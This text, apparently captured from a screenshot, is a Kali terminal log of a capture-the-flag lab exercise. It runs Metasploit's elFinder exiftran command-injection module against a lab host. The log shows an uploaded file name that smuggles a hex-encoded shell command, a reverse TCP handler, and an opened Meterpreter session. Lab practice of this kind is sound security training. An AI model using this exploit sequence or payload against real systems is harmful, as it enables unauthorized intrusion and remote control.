 root@kali: ~
File Actions Edit View Help
ali Tools
Exploit target:
Id Name
-- ----
0 Auto
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.10.0.39
LHOST => 10.10.0.39
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.0.39:4444
[*] Uploading payload 'Pma9Kt.jpg;echo 6370202e2e2f66696c65732f506d61394b742e6a70672a6563686f2a202e635a4f7435567947547a2e706870 |xxd -r -p |sh& #.jpg' (1962 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.cZOt5VyGTz.php) ...
[*] Sending stage (39927 bytes) to 10.10.229.147
[+] Deleted .cZOt5VyGTz.php
[*] Meterpreter session 1 opened (10.10.0.39:4444 -> 10.10.229.147:51806) at 2024-11-30 16:02:32 +0000
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter >